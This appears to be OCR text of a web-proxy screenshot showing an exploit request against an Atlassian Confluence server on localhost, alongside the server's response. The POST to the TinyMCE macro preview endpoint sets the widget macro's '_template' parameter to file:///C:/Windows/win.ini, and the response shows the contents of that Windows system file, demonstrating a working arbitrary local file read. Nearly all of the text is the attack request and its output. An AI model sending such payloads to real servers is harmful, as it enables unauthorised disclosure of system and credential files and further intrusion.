 Go
Cancel
<
>
Target: http://localhost:8090
?
Request
Raw
Params
Headers
Hex
POST /rest/tinymce/1/macro/preview  HTTP/1.1
Host: localhost:8090
Content-Length: 175
Accept: text/plain, */*; q=0.01
Origin: http://localhost:8090
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.120 Safari/537.36
Content-Type: application/json; charset=UTF-8
Referer: http://localhost:8090/
Connection: close
{"contentId":"1","macro":{"name":"widget","params":{"url":"https://www.viddler.co
m/v/test","width":"1000","height":"1000","_template":"file:///C:/Windows/win.ini"
},"body":""}}
Response
Raw
Headers
Hex
HTML
Render
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
[ResponseResult]
ResultCode=0